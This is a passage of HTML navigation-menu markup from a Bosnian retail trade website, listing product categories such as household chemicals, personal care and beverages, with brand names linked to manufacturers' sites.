	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
